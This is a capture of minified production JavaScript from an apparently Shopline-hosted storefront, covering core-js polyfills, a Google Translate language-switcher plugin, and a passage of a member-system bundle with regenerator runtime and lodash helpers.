  }
});
var Xn = c, Yn = k, eo = v, Ue = $, to = g, ro = Ue.Set, ao = Ue.add;
Xn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  map: function(e) {
    var r = eo(this), o = Yn(e, arguments.length > 1 ? arguments[1] : void 0), a = new ro();
    return to(r, function(n) {
      ao(a, o(n, n, r));
    }), a;
  }
});
var no = c, oo = Te, io = v, so = g, uo = TypeError;
no({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  reduce: function(e) {
    var r = io(this), o = arguments.length < 2, a = o ? void 0 : arguments[1];
    if (oo(e), so(r, function(n) {
      o ? (o = !1, a = n) : a = e(a, n, n, r);
    }), o)
      throw new uo("Reduce of empty set with no initial value");
    return a;
  }
});
var co = c, lo = k, vo = v, fo = g;
co({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  some: function(e) {
    var r = vo(this), o = lo(e, arguments.length > 1 ? arguments[1] : void 0);
    return fo(r, function(a) {
      if (o(a, a, r))
        return !0;
    }, !0) === !0;
  }
});
var $o = c, go = p, ho = b, po = We;
$o({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  symmetricDifference: function(e) {
    return go(po, this, ho(e));
  }
});
var mo = c, So = p, yo = b, wo = Be;
mo({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  union: function(e) {
    return So(wo, this, yo(e));
  }
});
var Io = Na, Oo = Io, bo = Oo, Co = bo;
const Lo = /* @__PURE__ */ A(Co);
var ko = Ee, Eo = F, To = function(t, e, r, o) {
  try {
    return o ? e(ko(r)[0], r[1]) : e(r);
  } catch (a) {
    Eo(t, "throw", a);
  }
}, _o = k, Ao = p, zo = Lt, Ro = To, Po = kt, jo = we, Mo = Oe, fe = me, Do = Et, Ho = Tt, $e = Array, xo = function(e) {
  var r = zo(e), o = jo(this), a = arguments.length, n = a > 1 ? arguments[1] : void 0, u = n !== void 0;
  u && (n = _o(n, a > 2 ? arguments[2] : void 0));
  var i = Ho(r), s = 0, l, d, f, C, E, S;
  if (i && !(this === $e && Po(i)))
    for (d = o ? new this() : [], C = Do(r, i), E = C.next; !(f = Ao(E, C)).done; s++)
      S = u ? Ro(C, n, [f.value, s], !0) : f.value, fe(d, s, S);
  else
    for (l = Mo(r), d = o ? new this(l) : $e(l); l > s; s++)
      S = u ? n(r[s], s) : r[s], fe(d, s, S);
  return d.length = s, d;
}, Fo = c, No = xo, Wo = _t, Bo = !Wo(function(t) {
  Array.from(t);
});
Fo({ target: "Array", stat: !0, forced: Bo }, {
  from: No
});
var Go = _e, qo = Go.Array.from, Uo = qo, Ko = Uo, Vo = Ko, Jo = Vo, Zo = Jo, Qo = Zo, Xo = Qo, Yo = Xo;
const ei = /* @__PURE__ */ A(Yo);
var ti = c, ri = At, ai = Rt, ge = Ae, ni = st, oi = zt, ii = ut, si = ri("".slice), ui = Math.min, ci = ii("endsWith");
ti({ target: "String", proto: !0, forced: !ci }, {
  endsWith: function(e) {
    var r = ge(oi(this));
    ni(e);
    var o = arguments.length > 1 ? arguments[1] : void 0, a = r.length, n = o === void 0 ? a : ui(ai(o), a), u = ge(e);
    return si(r, n - u.length, n) === u;
  }
});
var li = Ce, vi = li("String", "endsWith"), di = Le, fi = vi, M = String.prototype, $i = function(t) {
  var e = t.endsWith;
  return typeof t == "string" || t === M || di(M, t) && e === M.endsWith ? fi : e;
}, gi = $i, hi = gi, pi = hi, mi = pi, Si = mi, yi = Si, wi = yi, Ii = wi;
const Oi = /* @__PURE__ */ A(Ii), bi = (t) => {
  var i, s;
  let e = document.querySelector("#isv-trans-form");
  e || (e = document.createElement("form"), e.id = "isv-trans-form", e.style.display = "none", e.method = "post", e.encType = "multipart/form-data", document.body.appendChild(e));
  const r = location.pathname + location.search;
  let o = "/localization";
  if ((s = (i = window.Shopline) == null ? void 0 : i.uri) != null && s.root_url) {
    var a;
    o = Oi(a = window.Shopline.uri.root_url).call(a, "/") ? `${window.Shopline.uri.root_url}localization` : `${window.Shopline.uri.root_url}/localization`;
  }
  const n = h.getCookie("localization"), u = `
  <input type="hidden" name="return_to" value="${r}" />
  <input type="hidden" name="country_code" value="${n}" />
  <input type="hidden" name="locale_code" value="${t}" />
  `;
  return e.action = o, e.innerHTML = u, !n || !t ? null : e;
}, Ci = (t) => {
  const e = bi(t);
  e == null || e.submit();
}, he = (t) => {
  var a, n, u, i, s;
  const {
    targetLanguage: e,
    ssrLanguage: r,
    enableUGC: o
  } = t;
  if (e === r)
    (a = window.__GOOGLE_TRANSLATE_INSTANCE) == null || a.h.dispatchEvent("clk_restore");
  else if (o)
    x(() => {
      Ve(e), Ci(e);
    }, 100);
  else {
    const l = document.querySelector(".goog-te-combo"), d = (n = G(e)) != null ? n : e;
    if (!l)
      return;
    l.value = d;
    const f = document.createEvent("HTMLEvents");
    f.initEvent("change", !0, !1), l.dispatchEvent(f);
  }
  Ke(e), h.setLocal("multi_lang_user_select_lang", e, {
    expires: 365,
    path: "/"
  }), document.querySelector(".VIpgJd-ZVi9od-aZ2wEe-wOHMyf") || H.info("The loading node cannot be found", {
    _type: "g-translate"
  }), (s = (i = (u = window.isvPlugins) == null ? void 0 : u.event) == null ? void 0 : i.emit) == null || s.call(i, "Plugin:Translate:language", e);
}, Ke = (t) => {
  h.setSession("lang", t), h.setSession("addressLang", t), h.setSession("userSelectLocale", t);
}, Li = (t) => {
  const e = t.split(".");
  return e.length <= 2 ? null : "." + ur(e).call(e, -2).join(".");
}, Ve = (t) => {
  var o, a;
  const e = (o = h.getCookie("googtrans")) == null ? void 0 : o.replace("/auto/", ""), r = (a = G(t)) != null ? a : t;
  if (!e || e !== r) {
    const n = `/auto/${r}`, u = {
      path: "/"
    };
    h.setCookie("googtrans", n, u);
    const i = window.location.hostname, s = Li(i);
    s && h.setCookie("googtrans", n, ee(Y({}, u), {
      domain: s
    }));
  }
}, G = (t) => {
  var e;
  return (e = {
    "zh-hans-cn": "zh-CN",
    "zh-hant-tw": "zh-TW",
    "zh-hant-hk": "zh-TW",
    "pt-pt": "pt",
    nb: "no"
  }[t]) != null ? e : t;
}, ki = (t) => {
  var e;
  return (e = {
    zh: "zh-hans-cn",
    "zh-CN": "zh-hans-cn",
    "zh-TW": "zh-hant-tw",
    "zh-HK": "zh-hant-tw",
    no: "nb"
  }[t]) != null ? e : t;
}, Ei = {
  "zh-hant-hk": "zh-hant-tw"
}, Ti = (t) => {
  const e = Se(t).call(t, (a) => {
    var n;
    return (n = Ei[a]) != null ? n : a;
  }), r = new Lo(e);
  return ei(r);
}, _i = {
  en: "English",
  "zh-hans-cn": "中文（简体）",
  de: "Deutsch",
  fr: "Français",
  ja: "日本語",
  th: "ไทย",
  "zh-hant-tw": "中文（繁體）",
  ru: "Pусский",
  es: "Español",
  id: "Bahasa Indonesia",
  it: "Italiano",
  pt: "Português (Brasil)",
  nl: "Nederlands",
  pl: "Polskie",
  ko: "한국인",
  da: "Dansk",
  fi: "suomi",
  et: "eesti",
  lv: "latviešu valoda",
  ro: "Română",
  lt: "lietuvių kalba",
  hu: "magyar",
  el: "ελληνικά",
  bg: "български език",
  tr: "Türkçe",
  sl: "Slovenski jezik",
  sk: "Slovenčina",
  hi: "हिन्दी",
  hr: "hrvatski jezik",
  cs: "čeština",
  ms: "Bahasa Melayu",
  nb: "Norsk Bokmäl",
  sv: "Svenska",
  vi: "Tiếng Việt",
  "pt-pt": "Português (Portugal)",
  ar: "عربي"
}, Ai = (t) => Se(t).call(t, (e) => ({
  label: _i[e],
  value: e
})), y = window.Shopline.locale;
var pe;
const D = Ti([...(pe = window.Shopline.supportLanguages) != null ? pe : []]), ji = (t) => {
  var o;
  const e = document.body, r = document.createElement("div");
  r.id = "google_translate_element", e.appendChild(r);
  try {
    const {
      matchBrowserLanguage: a,
      showFootSelector: n,
      showHeadSelector: u,
      ugcLanguageEnableConfig: i
    } = t, s = h.getLocal("multi_lang_user_select_lang"), l = ki(window.navigator.language), d = a && ct(D).call(D, l) ? l : y, f = s || d, C = (o = G(y)) != null ? o : y;
    Ve(f), y !== f && Ke(f), re(f);
    let E = !1;
    const S = (m) => z(void 0, null, function* () {
      E || (E = !0, (yield Mt(C, f === y)) ? m == null || m() : H.info("gte sdk load for more than 10 seconds", {
        customerCountry: window.Shopline.customerCountry
      }));
    }), q = () => {
      var _, V;
      const m = document.createElement("div");
      m.id = "plugin-isv-translate-root-language", m.className = "plugin-isv-translate-language", e.appendChild(m);
      const U = function(L) {
        var J, Z;
        let Je = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : !0;
        ye() && he({
          targetLanguage: L,
          ssrLanguage: y,
          enableUGC: i == null ? void 0 : i[L]
        }), re(L), Je && ((Z = (J = window.HdSdk) == null ? void 0 : J.shopTracker) == null || Z.collect({
          page: 132,
          // 页面
          module: -999,
          // 模块
          component: 291,
          // 组件
          action_type: 102,
          // 事件类型，如果是标准事件，会统一设置为-999
          event_id: "4950",
          // 事件id
          event_name: "",
          // 事件标识，上报标准事件必填
          app_id: lt
        }));
      }, K = Ai(D);
      Pt(/* @__PURE__ */ vt(dt, {
        suffix: "language",
        initValue: f,
        orderedList: K,
        onChange: U,
        showHead: !!u,
        showFoot: !!n
      }), m), (V = (_ = window.SL_State) == null ? void 0 : _.on) == null || V.call(_, "request.locale", (L) => he({
        targetLanguage: L,
        ssrLanguage: y,
        enableUGC: i == null ? void 0 : i[L]
      }));
    };
    window.addEventListener("load", () => {
      S(q);
    }), x(S, 2e3, q);
  } catch (a) {
    H.error(`load config fail: ${jt(a)}`, a);
  }
};
export {
  ji as initLanguageTranslate
};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/App-chunk-f7e270d4.js
body_size: 98481
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-c7e5414e.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return 